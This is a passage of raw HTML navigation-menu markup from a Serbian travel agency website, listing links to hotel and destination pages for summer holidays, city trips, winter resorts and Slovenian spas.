ubermenu-item-object-page ubermenu-item-34943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sahl Hashesh</span></a></li><li id="menu-item-34945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Soma Bay</span></a></li><li id="menu-item-34946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šarm El Šeik</span></a></li><li id="menu-item-71252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/almaza-bay/"><span class="ubermenu-target-title ubermenu-target-text">Almaza Bay</span></a></li><li id="menu-item-71253" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/marsa-alam/"><span class="ubermenu-target-title ubermenu-target-text">Marsa Alam</span></a></li></ul></li><li id="menu-item-34947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/"><span class="ubermenu-target-title ubermenu-target-text">Tunis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34947 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hammamet</span></a></li><li id="menu-item-34951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Mahdia</span></a></li><li id="menu-item-34949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Djerba</span></a></li><li id="menu-item-34950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Port El Kantaoui</span></a></li><li id="menu-item-34952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sousse</span></a></li><li id="menu-item-34953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skanes Monastir</span></a></li></ul></li><li id="menu-item-34954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/"><span class="ubermenu-target-title ubermenu-target-text">Kipar</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Aja Napa</span></a></li><li id="menu-item-34955" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Protaras</span></a></li><li id="menu-item-34956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Limasol</span></a></li><li id="menu-item-34957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pafos</span></a></li><li id="menu-item-34958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Larnaka</span></a></li></ul></li><li id="menu-item-34961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/"><span class="ubermenu-target-title ubermenu-target-text">Španija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/costa-brava/"><span class="ubermenu-target-title ubermenu-target-text">Costa Brava</span></a></li><li id="menu-item-34963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/majorka/"><span class="ubermenu-target-title ubermenu-target-text">Majorka</span></a></li></ul></li><li id="menu-item-34968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/malta/"><span class="ubermenu-target-title ubermenu-target-text">Malta</span></a></li><li id="menu-item-34969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34969 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/makedonija-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Makedonija</span></a></li><li id="menu-item-34971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34971 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/"><span class="ubermenu-target-title ubermenu-target-text">Italija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34971 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34974" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sardinija</span></a></li><li id="menu-item-91668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/"><span class="ubermenu-target-title ubermenu-target-text">Lido di Jesolo</span></a></li><li id="menu-item-34972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sicilija</span></a></li><li id="menu-item-34973" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kalabrija</span></a></li></ul></li></ul></li><li id="menu-item-965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-965 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grcka hoteli</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-965 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-34556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra hoteli</span></a></li><li id="menu-item-34555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34555 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija hoteli</span></a></li><li id="menu-item-34557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos hoteli</span></a></li><li id="menu-item-34558" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34558 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska oblast</span></a></li><li id="menu-item-34559" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34559 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/"><span class="ubermenu-target-title ubermenu-target-text">Solunska oblast</span></a></li><li id="menu-item-34560" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34560 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a></li><li id="menu-item-34561" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34561 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krf, ostrvo</span></a></li><li id="menu-item-34564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34564 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li><li id="menu-item-34562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a></li><li id="menu-item-79439" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79439 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/"><span class="ubermenu-target-title ubermenu-target-text">Kamena Vurla</span></a></li><li id="menu-item-34563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada, ostrvo</span></a></li><li id="menu-item-79446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lutraki hoteli</span></a></li><li id="menu-item-34565" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34565 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rodos, ostrvo</span></a></li><li id="menu-item-36756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/"><span class="ubermenu-target-title ubermenu-target-text">Mikonos, ostrvo</span></a></li><li id="menu-item-34566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34566 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krit, ostrvo</span></a></li><li id="menu-item-34567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/"><span class="ubermenu-target-title ubermenu-target-text">Santorini, ostrvo</span></a></li></ul></li><li id="menu-item-966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-966 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Putovanja</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-966 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear" ><li id="menu-item-968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a></li><li id="menu-item-971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a></li><li id="menu-item-967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/"><span class="ubermenu-target-title ubermenu-target-text">Advent putovanja – Jednodnevni izleti</span></a></li></ul></li><li id="menu-item-988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-988 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zimovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-988 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34794" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34794 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34794 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bansko</span></a></li><li id="menu-item-34796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Borovec</span></a></li><li id="menu-item-34797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pamporovo</span></a></li></ul></li><li id="menu-item-34798" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bosna i Hercegovina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34798 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34801" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Jahorina</span></a></li></ul></li><li id="menu-item-34802" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34803" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li><li id="menu-item-34804" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/"><span class="ubermenu-target-title ubermenu-target-text">Mariborsko pohorje</span></a></li></ul></li></ul></li><li id="menu-item-34482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34482 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wellness i Spa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34482 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34776 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34776 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-34776-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-34777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/"><span class="ubermenu-target-title ubermenu-target-text">Terme Laško</span></a></li><li id="menu-item-34778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title ubermenu-target-text">Terme Zreče</span></a></li><li 